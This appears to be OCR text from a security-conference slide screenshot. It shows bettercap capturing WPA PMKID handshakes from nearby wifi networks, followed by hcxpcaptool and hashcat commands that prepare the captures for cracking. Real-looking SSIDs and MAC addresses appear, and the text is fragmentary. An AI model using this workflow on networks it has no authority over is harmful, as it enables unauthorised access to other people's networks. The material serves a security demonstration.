 ro de la seguridad en las
wall Acad
fish /root/armory/hashcat-utils/hashcat-utils-master/src 166x25
wlxc46e1f184586 » [21:30:37] [wifi.client.handshake] captured c4:6e:1f:18:45:86 -> VIRGIN-telco_E7ED (c8:5a:9f:c3:e7:ed) RSN PMKID to /root
s.pcap
wlxc46e1f184586 » [21:30:37] [wifi.client.handshake] captured c4:6e:1f:18:45:86 -> VIRGIN-telco_E7ED (c8:5a:9f:c3:e7:ed) RSN PMKID to /root
s.pcap
wlxc46e1f184586 » [21:30:39] [wifi.client.new] new station 04:4e:af:7a:c5:da (LG Innotek) detected for vodafone016C (cc:a2:23:5b:01:74)
wlxc46e1f184586 » [21:30:40] [wifi.ap.new] wifi access point (-77 dBm) detected as b8:a1:75:51:af:81 (Roku, Inc.).
wlxc46e1f184586 » [21:30:43] [wifi.client.handshake] captured c4:6e:1f:18:45:86 -> eligeme (54:a0:50:cc:ea:82) RSN PMKID to /root/bettercap-w
wlxc46e1f184586 » [21:30:43] [wifi.client.handshake] captured c4:6e:1f:18:45:86 -> eligeme (54:a0:50:cc:ea:82) RSN PMKID to /root/bettercap-wifi-h
wlxc46e1f184586 » [21:30:44] [wifi.client.probe] station da:a1:19:74:61:65 (Google, Inc.) is probing for SSID JEREZANO (-77 dBm)
wlxc46e1f184586 » [21:30:44] [wifi.client.probe] station da:a1:19:74:61:65 (Google, Inc.) is probing for SSID Orange-AC2E (-77 dBm)
wlxc46e1f184586 » [21:30:55] [wifi.client.probe] station da:a1:19:e0:7d:66 (Google, Inc.) is probing for SSID MOVISTAR_AAE4 (-80 dBm)
wlxc46e1f184586 » [21:30:55] [wifi.client.probe] station da:a1:19:e0:7d:66 (Google, Inc.) is probing for SSID MOVISTAR_BA8E (-78 dBm)
wlxc46e1f184586 » [21:30:55] [wifi.client.probe] station da:a1:19:e0:7d:66 (Google, Inc.) is probing for SSID EL-NINOT-RESTAURANTE (-80
wlxc46e1f184586 » [21:30:55] [wifi.client.probe] station da:a1:19:e0:7d:66 (Google, Inc.) is probing for SSID MOVISTAR_AAE4 (-79 dBm)
wlxc46e1f184586 » [21:30:55] [wifi.client.probe] station da:a1:19:e0:7d:66 (Google, Inc.) is probing for SSID MOVISTAR_BA8E (-87 dBm)
wlxc46e1f184586 » [21:30:55] [wifi.client.probe] station da:a1:19:e0:7d:66 (Google, Inc.) is probing for SSID GDC3 (-79 dBm)
wlxc46e1f184586 » [21:30:55] [wifi.client.probe] station da:a1:19:e0:7d:66 (Google, Inc.) is probing for SSID EL-NINOT-RESTAURANTE (-78 dBm)
wlxc46e1f184586 » [21:30:55] [wifi.client.probe] station da:a1:19:e0:7d:66 (Google, Inc.) is probing for SSID Vimibenidorm.com (-80 dBm)
wlxc46e1f184586 » [21:30:55] [wifi.client.probe] station da:a1:19:e0:7d:66 (Google, Inc.) is probing for SSID MOVISTAR_AAE4 (-79 dBm)
wlxc46e1f184586 » [21:31:06] [wifi.ap.new] wifi access point Mideben (-81 dBm) detected as 7a:da:88:7a:db:c8.
wlxc46e1f184586 » [21:31:14] [wifi.ap.new] wifi access point nova01 (-89 dBm) detected as d8:32:14:b1:3a:d1 (Tenda Technology Co.,Ltd.Dongguan bran
wlxc46e1f184586 » exit
root@najwa ~/a/h/h/src (master)#
root@najwa ~/a/h/h/src (master)# hcxpcaptool -z polichia.pmkid /root/bettercap-wifi-handshakes.pcap
fish /home/qemm 166x20
Welcome to fish, the friendly interactive shell
qemm@najwa ~> hashcat --help |grep -i 2500
2500 | WPA-EAPOL-PBKDF2 | Network Protocols
12500 | RAR3-hp | Archives
qemm@najwa ~>
curity Jav
2020
C1B3R
WALL
Raipson
Security